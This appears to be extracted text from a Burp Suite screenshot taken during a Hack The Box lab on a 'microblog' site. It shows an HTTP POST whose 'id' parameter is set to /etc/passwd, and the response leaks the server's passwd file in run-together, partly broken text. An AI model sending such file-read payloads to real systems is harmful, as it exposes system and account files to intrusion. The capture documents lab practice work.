 Request
Pretty Raw Hex
\n
1 POST /edit/index.php HTTP/1.1
2 Host: hacker.microblog.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://hacker.microblog.htb/edit/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin: http://hacker.microblog.htb
11 DNT: 1
12 Connection: close
13 Cookie: username=00111mmhsdjjlnq7stv5g3sooh
14 Upgrade-Insecure-Requests: 1
15
16 id=/etc/passwd&txt=testing+some+txt
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Microblog
Hello, Loc
Dashboard
Logout
Edit Blog
hacker
testing header
testing some txt
testing some txt
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nolog
data:x:33:33:www-
data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-
Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologinsystemd-
resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologinsystemd-timesync:x:999:999:systemd
Time Synchronization:/:/usr/sbin/nologinsystemd-coredump:x:998:998:systemd Core
Dumper:/:/usr/sbin/nologincooper:x:1000:1000::/home/cooper:/bin/bashredis:x:103:33::/var/lib/redis:/usr/sbin/
Version
Control,,,:/home/git:/bin/bashmessagebus:x:105:112::/nonexistent:/usr/sbin/nologinsshd:x:106:65534::/run/ssh